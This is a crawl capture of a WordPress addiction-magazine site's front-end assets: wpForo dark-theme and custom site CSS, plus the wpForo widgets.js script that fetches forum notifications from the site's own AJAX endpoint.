#wpforo-wrap.wpf-dark .wpf-field input:-ms-input-placeholder, #wpforo-wrap.wpf-dark .wpf-field textarea:-ms-input-placeholder  {color: #777777;}
#wpforo-wrap.wpf-dark .wpf-field input:-moz-placeholder, #wpforo-wrap.wpf-dark .wpf-field textarea:-moz-placeholder {color: #777777;}
#wpforo-wrap.wpf-dark #wpforo-stat-body{border:none;}
#wpforo-wrap.wpf-dark .wpforo-members-content table tr{ background-color:#FFFFFF!important; }
#wpforo-wrap.wpf-dark .wpforo-profile-wrap .profile-rating-bar-wrap{background:none;}
#wpforo-wrap.wpf-dark .wpforo-profile-wrap .wpforo-profile-head{border:none;}
#wpforo-wrap.wpf-dark .wpf-field:nth-child(even) {background-color: #FFFFFF;}
#wpforo-wrap.wpf-dark .wpf-field .wpf-field-wrap { color:#4F4F4F}
#wpforo-wrap.wpf-dark .wpf-field .wpf-field-wrap i{ color:#777777}
#wpforo-wrap.wpf-dark .wpf-table .wpfw-1 .wpf-field:nth-child(even) {background-color: #777777;}
#wpforo-wrap.wpf-dark .wpforo-login-wrap .wpforo-table .wpfw-1 .wpf-field:nth-child(even){background-color: transparent;}
#wpforo-wrap.wpf-dark .wpforo-profile-head .wpforo-active { color:#FFFFFF!important;}
#wpforo-wrap.wpf-dark .wpf-profile-section .wpf-statbox .wpf-statbox-value{color:#4F4F4F}
#wpforo-wrap.wpf-dark #wpf-post-create {border: none;}
#wpforo-wrap.wpf-dark .wpf-topic-create {border: none;}
#wpforo-wrap.wpf-dark #wpforo-description{color:#4F4F4F}
#wpforo-wrap.wpf-dark .wpforo-login-wrap .wpforo-login-table{background-color: transparent;}
#wpforo-wrap.wpf-dark .wpforo-login-wrap .wpforo-login-content > h3, #wpforo-wrap.wpf-dark .wpforo-register-wrap .wpforo-register-content > h3{color:#4F4F4F}
#wpforo-wrap.wpf-dark .wpf-tools .wpf-tool .wpf-split-posts{background: #848484; border:none; }
#wpforo-wrap.wpf-dark .wpf-tools .wpf-tool .wpf-split-posts ul li{border-bottom: 1px dotted #FFFFFF;}
#wpforo-wrap.wpf-dark .wpf-tools .wpf-tool li input[type="text"]{background: #757575;}
#wpforo-wrap.wpf-dark .wpf-sbtn .wpf-sbtn-title{ color: #4F4F4F}
#wpforo-wrap.wpf-dark .wpf-sbtn.wpf-sb-style-grey .wpf-sb-button {background: #848484;}
#wpforo-wrap.wpf-dark .wpfl-4 .wpf-cat-forum-list .wpf-forum-item a{color: #4F4F4F;}
#wpforo-wrap.wpf-dark .wpfl-4 .wpf-cat-forum-list .wpf-forum-item a:hover{color: #5A7F10;}
#wpforo-wrap.wpf-dark .wpfl-4 .wpf-cat-forum-list .wpf-forum-item .wpf-forum-item-stat{color: #4F4F4F;}
#wpforo-wrap.wpf-dark .wpfl-4 .wpf-threads-head .wpf-head-box{color: #4F4F4F;}
#wpforo-wrap.wpf-dark .wpfl-4 .wpf-thread-users a img{background:#5A7F10}
#wpforo-wrap.wpf-dark .wpfl-4 .wpf-thread-box{color: #6EA500;}
#wpforo-wrap.wpf-dark .wpfl-4 .wpf-cat-forum-list .wpf-forum-item, #wpforo-wrap.wpf-dark .wpfl-4 .wpf-head-bar{border-bottom: 1px solid #A0A0A0;}
#wpforo-wrap.wpf-dark .wpf-button{box-shadow: none;}
#wpforo-wrap.wpf-dark .wpf-circle {background:#4F4F4F}
#wpforo-wrap.wpf-dark .wpf-member-title.wpfut{border:none;}
#wpforo-wrap.wpf-dark .wpfl-4 .wpf-content-foot .wpf-reply .wpf-action {background: #595959;}
#wpforo-wrap.wpf-dark .wpfl-4 .wpf-child-post .wpf-reply-content {border: 1px solid #FFFFFF; background-color: #777777;}
#wpforo-wrap.wpf-dark .wpfl-4 .wpf-child-post .wpf-content-foot { border-top: #595959 1px solid; }
#wpforo-wrap.wpf-dark .wpfl-4 .wpf-child-post .wpf-reply-content .wpf-reply-tree .wpf-tree-item.wpf-starter .avatar {background-color: #5A7F10; border: 1px solid #FF812D; }
#wpforo-wrap.wpf-dark .wpforo-sbn-content .wpf-sbs-bulk-options .wpf-sbs-checkbox{color: inherit;}
#wpforo-wrap.wpf-dark .wpforo-portable-form-wrap{background-color:#FFFFFF}
#wpforo-wrap.wpf-dark .wpforo-portable-form-wrap div.mce-toolbar-grp, #wpforo-wrap .wpforo-portable-form-wrap div.mce-menubar{background-color:#FFFFFF}
#wpforo-wrap.wpf-dark .wpf-spoiler-wrap {background-color: #444444;}
#wpforo-wrap.wpf-dark .wpf-navi .wpf-navi-wrap .wpf-next-button, #wpforo-wrap.wpf-dark .wpf-navi .wpf-navi-wrap .wpf-prev-button{color: #4F4F4F;}
#wpforo-wrap.wpf-dark .wpfl-2 .wpforo-forum-info{color: #4F4F4F;}
#wpforo-wrap.wpf-dark .wpforo-profile-wrap .h-bottom .wpf-profile-menu:hover{color:#FFFFFF; }
#wpforo-wrap.wpf-dark .wpforo-recent-wrap .wpforo-recent-content .wpf-htr{ color:#5A7F10; }
#wpf-widget-profile.wpf-dark .wpf-prof-footer .wpf-prof-buttons a:not(:last-child){color:#FFFFFF; background:#FFFFFF;}
#wpforo-wrap.wpf-dark .wpf-notifications .wpf-notification-content li a,
#wpf-widget-profile.wpf-dark .wpf-notifications .wpf-notification-content li a{color:#848484;}
#wpforo-wrap.wpf-dark .wpf-notifications .wpf-notification-content li:hover,
#wpf-widget-profile.wpf-dark .wpf-notifications .wpf-notification-content li:hover{background:#FFFFFF;}
#wpforo-wrap {
   font-size: 13px; width: 100%; padding:10px 0; margin:0px;
}

--- FILE ---
content_type: text/css
request_url: https://worldaddictionmagazine.com/wp-content/uploads/so-css/so-css-Newspaper.css?ver=1568103378
body_size: 1843
content:
/*FORUM SIDEBAR CSS FOR TITLE AND CONTENT*/
.wpforo-right-sidebar h4.block-title span {
  color: #60962e !important;
  background: white !important;
  font-weight: 600 !important;
  margin-bottom: 10px !important;
}

.wpforo-right-sidebar h4.block-title {
  margin-bottom: 10px !important;
  margin-top: 5px !important;
}

.wpforo-right-sidebar .bp-login-widget-user-links a {
  margin-left: 5px !important;
}

.wpforo-list-item .wpforo-list-item-right .postuser {
  margin-left: 0px !important;
  margin-top: 10px !important;
}

.wpforo-widget-content .wpfw-70 {
  border: 1px solid #ffffff !important;
}

.wpforo-list-item .wpforo-list-item-right .postuser a {
  color: #60962e !important;
}

.wpforo-last-topic-user a {
  color: #60962e !important;
}

.wpforo-forum-footer span.wpfcl-5 {
  color:  #595959 !important;
}

i #img-arrow-2 {
  color: #60962 !important;
}

/*FORUM SUBMIT BTN*/

.form-submit #submit {
  background: #60962e !important;
}

/*ROW FROM BLACK TO GREEN*/

.td_uid_15_5d4d7c9496809_rand_style.td-element-style {
  background: green !important;
}

.td_uid_15_5d4d81f5e7548_rand_style.td-element-style {
  background: red !important;
}

.td_module_6.td_module_wrap.td-animation-stack .td-pb-span4 a:hover {
  color: white !important;
}

/* BTN UNDER GRID9 , POSITION, COLOR*/

button.vc_general.vc_btn3.vc_btn3-size-lg.vc_btn3-shape-square.vc_btn3-style-modern.vc_btn3-color-grey {
  max-height: 80px;
  width: 325px;
  margin-bottom: 20px;
  color: #fff;
  background: #60962e;
}

button.vc_general.vc_btn3.vc_btn3-size-lg.vc_btn3-shape-square.vc_btn3-style-modern.vc_btn3-color-grey:hover {
  font-size: 17px;
}

/*CUSTOM GRID WITH 3 ARC */

/*Cocaine BOX CONTENT */

.cocain-box-content .td-read-more a:hover {
  background: #60962e !important;
}

/*NEWS Page, CSS for cards*/

.call-to-action-card {
  background: rgb(34,193,195);
  background: linear-gradient(0deg, rgba(34,193,195,1) 0%, rgba(96,150,46,1) 100%);
}

.call-to-action-card h2,
p {
  color: white !important;
}

.call-to-action-card button {
  margin-top: 20px;
  /* margin-left: 30px; */
}

.wpforo-post-content p {
  color: black !important;
}

/*Addiction page, space betwwen grids and boxes*/

.td_block_wrap.td_block_21.td_uid_28_5d517c3e4d072_rand.td-pb-border-top.td_block_template_1.td-column-2 {
  margin-top: -100px;
}

.td-pulldown-filter-display-option,li.td-pulldown-filter-item {
  background: #60962e !important;
}

li.td-pulldown-filter-item a:hover {
  color: white;
}

td-ss-main-content .call-to-action-card h2, p {
  color: black !important;
}

.tagdiv-type blockquote {
  color: #60962e !important;
}

.vc-hoverbox-block-inner vc-hoverbox-frnt-inner h2 {
  color: white !important;
  font-size: 20px;
}

.span.td-cat-name a:hover {
  color: gray !important;
}
/*FOOTER*/
.td-footer-wrapper .td-pb-span4 a:hover {
  color: wheat !important;
}
/*contact us: under the logo and text in footer */

.footer-email-wrap {
  display: none;
}


@media screen and (max-width:800px) {
   button.vc_general.vc_btn3.vc_btn3-size-lg.vc_btn3-shape-square.vc_btn3-style-modern.vc_btn3-color-grey
  {
     display: none;
  }
  /*BURGER MENU COLOR*/
  #wpforo-wrap #wpforo-menu {
    background-color: #60962e !important;
  }
  #wpforo-wrap .wpf-search i {
    color: white !important
  }
 
.wpf-author-nicename {
    display: none !important;
  }
}
#wpforo-wrap #wpforo-stat-header { 
  background: #60962e !important;
}

#wpforo-wrap #wpforo-poweredby {
  background: #60962e !important;
}

 #wpforo-wrap .wpf-search i {
    color: white !important
  }

@media screen and (max-width:800px) {
  #bp-login-widget-form { 
    color: #60962e !important;
  }
}



/*FORUM POST COMMENT TOOLS BG */

.wpf-post-create .mce-container-body #mceu_25-body #mceu_27-body {
  background: #60962e !important;
}

/*FORUM REPLAY TITLE */

#wpf-form-wrapper p#wpf-reply-form-title {
    background: #60962e;
    height: 40px;
    padding-top: 6px;
    padding-left: 5px;
    color: white !important;
}

/*FORUM REPLAY ATTACHMENT DISPLAY:NONE; !IMPORTANT */

.wpf-extra-fields .wpf-default-attachment {
  display: none;
}

#wpforo-wrap .wpforo-profile-wrap .wpf-profile-plugin-menu .wpf-pp-menu .wpf-pp-menu-item {
    background: #60962e;
    color: white;
}

#wpforo-wrap .wpforo-profile-wrap .wpf-profile-plugin-menu #wpf-pp-forum-menu .wpf-pp-menu-item {
    color: white; 
    border-right: 1px solid white;
}
#wpforo-wrap table, #wpforo-wrap table tr, #wpforo-wrap table tr td, #wpforo-wrap table tr th {
    border-bottom: 1px solid grey;
}

/* REGISTER - INFO ICON */

.buddypress-wrap .bp-feedback.help .bp-icon, .buddypress-wrap .bp-feedback.info .bp-icon {
    background-color: #60962e !important;
}

/*add topic toolbar*/

#mceu_27 {
  background: #60962e !important;
}

/*CONTACT FORM CSS*/

.wpcf7 {
   background: #649e2d none repeat scroll 0 0;
   color: white !important;
   border-radius: 5px solid #327636 !important;
   padding: 30px 30px 10px 30px !important;
}
.wpcf7 p {
   margin: 0 0 10px !important;
   padding: 0 !important;
   color: white !important;
}
.wpcf7 .wpcf7-text {
   background: #fff none repeat scroll 0 0 !important;
   border: 1px solid #f5f5f5 !important;
   color: #333 !important;
   margin: 0 !important;
   padding: 10px 14px;
   width: 100%;
}
.wpcf7 .wpcf7-textarea {
   background: #fff none repeat scroll 0 0 !important;
   border: 1px solid #f5f5f5 !important;
   color: #333 !important;
   height: 5em !important;
   margin-top: 5px !important;
   padding: 10px 14px;
   width: 100%;
}
.wpcf7 .captcha {
   margin-bottom: 15px !important;
}
.wpcf7-captchar {
   background: #fff none repeat scroll 0 0 !important;
   border: 1px solid #f5f5f5 !important;
   color: #333 !important;
   float: right;
   margin-bottom: 5px;
   margin-top: 5px;
   padding: 10px 14px;
   width: 52% !important;
}
.wpcf7-captchac {
   margin-top: 7px !important;
}
.wpcf7 .ajax-loader {
   display: none;
}
.wpcf7 .wpcf7-submit {
   background: white none repeat scroll 0 0 !important;
   border: 2px solid #327636 !important;
   color:  #649e2d !important;
   cursor: pointer;
   display: inline-block;
   font-size: 18px;
   font-weight: bold;
   padding: 10px 18px;
   width: 100%;
}

--- FILE ---
content_type: text/javascript
request_url: https://worldaddictionmagazine.com/wp-content/plugins/wpforo/wpf-assets/js/widgets.js?ver=1.7.0
body_size: 783
content:
jQuery(document).ready(function ($) {

    var wpforo_wrap = $('#wpforo-wrap');
    var wpforo_widget_wrap = $('.wpforo-widget-wrap');

    wpforo_wrap.on('click', '.wpf-alerts', function () {
        var notifications = $('.wpforo-subtop').find('.wpf-notifications');
        if( notifications.is(':visible') ){
            notifications.slideUp(250, 'linear');
        }else{
            wpforo_load_show();
            wpforo_load_notifications();
            notifications.slideDown(250, 'linear');
            wpforo_load_hide();
        }
    });

    wpforo_widget_wrap.on('click', '.wpf-widget-alerts', function () {
        var notifications = $('.wpf-widget-alerts').parents('.wpf-prof-wrap').find('.wpf-notifications');
        if( notifications.is(':visible') ){
            notifications.slideUp(250, 'linear');
        }else{
            wpforo_load_notifications();
            notifications.slideDown(250, 'linear');
        }
    });

});

function wpforo_bell( wpf_alerts ){
    var wpf_alerts = parseInt(wpf_alerts);
    if( wpf_alerts > 0 ){
        var wpforo_bell = '';
        var wpforo_notification_phrase =  'You have a new notification';
        if( wpf_alerts > 1 ) wpforo_notification_phrase = 'You have new notifications';
        wpforo_bell = '<div class="wpf-bell" wpf-tooltip="' + wpforo_notification_phrase + '" wpf-tooltip-size="middle"><i class="fas fa-bell"></i> <span class="wpf-alerts-count">' + wpf_alerts + '</span></div>';
        jQuery('.wpf-alerts').addClass('wpf-new');
        jQuery('.wpf-widget-alerts').addClass('wpf-new');
    } else {
        wpforo_bell = '<div class="wpf-bell"><i class="far fa-bell"></i></div>';
        jQuery('.wpf-alerts').removeClass('wpf-new');
        jQuery('.wpf-widget-alerts').removeClass('wpf-new');
    }
    jQuery('.wpf-alerts').html(wpforo_bell);
    jQuery('.wpf-widget-alerts').html(wpforo_bell);
}

function wpforo_check_notifications( wpforo_check_interval ) {
    jQuery.ajax({
        type: 'POST',
        url: wpf_widget_ajax_obj.url,
        data:{
            getdata: 0,
            action: 'wpforo_notifications'
        },
        success: function( wpf_alerts ) {
            wpforo_bell( wpf_alerts );
        },
        complete: function() {
            var wpforo_check_notifications_timeout = setTimeout(wpforo_check_notifications, wpforo_check_interval, wpforo_check_interval);
        },
        error: function () {
            clearTimeout(wpforo_check_notifications_timeout);
        }
    });
}

function wpforo_load_notifications() {
    jQuery.ajax({
        type: 'POST',
        url: wpf_widget_ajax_obj.url,
        data:{
            getdata: 1,
            action: 'wpforo_notifications'
        },
        success: function(data) {
            data = jQuery.parseJSON(data);
            if(typeof data == 'object' ){
                var wpf_alerts = parseInt(data.alerts);
                var wpf_notifications = data.notifications;
                if( wpf_alerts > 0 ){
                    jQuery('.wpf-notifications .wpf-notification-actions').show();
                } else {
                    jQuery('.wpf-notifications .wpf-notification-actions').hide();
                }
                jQuery('.wpf-notifications .wpf-notification-content').html( wpf_notifications );
                wpforo_bell( wpf_alerts );
            }
        },
        error: function () {
            clearTimeout(wpforo_check_notifications_timeout);
        }
    });
}